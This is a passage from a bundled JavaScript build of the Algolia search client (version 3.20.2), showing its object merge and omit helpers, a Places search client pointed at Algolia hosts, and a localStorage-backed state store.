    for (var keyName in source) {
      if (source.hasOwnProperty(keyName)) {
        if (typeof destination[keyName] === 'object' && typeof source[keyName] === 'object') {
          destination[keyName] = merge({}, destination[keyName], source[keyName]);
        } else if (source[keyName] !== undefined) {
          destination[keyName] = source[keyName];
        }
      }
    }
  });

  return destination;
};

},{"5":5}],33:[function(require,module,exports){
module.exports = function omit(obj, test) {
  var keys = require(10);
  var foreach = require(5);

  var filtered = {};

  foreach(keys(obj), function doFilter(keyName) {
    if (test(keyName) !== true) {
      filtered[keyName] = obj[keyName];
    }
  });

  return filtered;
};

},{"10":10,"5":5}],34:[function(require,module,exports){
module.exports = createPlacesClient;

var buildSearchMethod = require(25);

function createPlacesClient(algoliasearch) {
  return function places(appID, apiKey, opts) {
    var cloneDeep = require(26);

    opts = opts && cloneDeep(opts) || {};
    opts.hosts = opts.hosts || [
      'places-dsn.algolia.net',
      'places-1.algolianet.com',
      'places-2.algolianet.com',
      'places-3.algolianet.com'
    ];

    // allow initPlaces() no arguments => community rate limited
    if (arguments.length === 0 || typeof appID === 'object' || appID === undefined) {
      appID = '';
      apiKey = '';
      opts._allowEmptyCredentials = true;
    }

    var client = algoliasearch(appID, apiKey, opts);
    var index = client.initIndex('places');
    index.search = buildSearchMethod('query', '/1/places/query');
    return index;
  };
}

},{"25":25,"26":26}],35:[function(require,module,exports){
(function (global){
var debug = require(1)('algoliasearch:src/hostIndexState.js');
var localStorageNamespace = 'algoliasearch-client-js';

var store;
var moduleStore = {
  state: {},
  set: function(key, data) {
    this.state[key] = data;
    return this.state[key];
  },
  get: function(key) {
    return this.state[key] || null;
  }
};

var localStorageStore = {
  set: function(key, data) {
    try {
      var namespace = JSON.parse(global.localStorage[localStorageNamespace]);
      namespace[key] = data;
      global.localStorage[localStorageNamespace] = JSON.stringify(namespace);
      return namespace[key];
    } catch (e) {
      debug('localStorage set failed with', e);
      cleanup();
      store = moduleStore;
      return store.set(key, data);
    }
  },
  get: function(key) {
    return JSON.parse(global.localStorage[localStorageNamespace])[key] || null;
  }
};

store = supportsLocalStorage() ? localStorageStore : moduleStore;

module.exports = {
  get: getOrSet,
  set: getOrSet
};

function getOrSet(key, data) {
  if (arguments.length === 1) {
    return store.get(key);
  }

  return store.set(key, data);
}

function supportsLocalStorage() {
  try {
    if ('localStorage' in global &&
      global.localStorage !== null &&
      !global.localStorage[localStorageNamespace]) {
      // actual creation of the namespace
      global.localStorage.setItem(localStorageNamespace, JSON.stringify({}));
      return true;
    }

    return false;
  } catch (_) {
    return false;
  }
}

// In case of any error on localStorage, we clean our own namespace, this should handle
// quota errors when a lot of keys + data are used
function cleanup() {
  try {
    global.localStorage.removeItem(localStorageNamespace);
  } catch (_) {
    // nothing to do
  }
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"1":1}],36:[function(require,module,exports){
'use strict';

module.exports = '3.20.2';

},{}]},{},[19]);
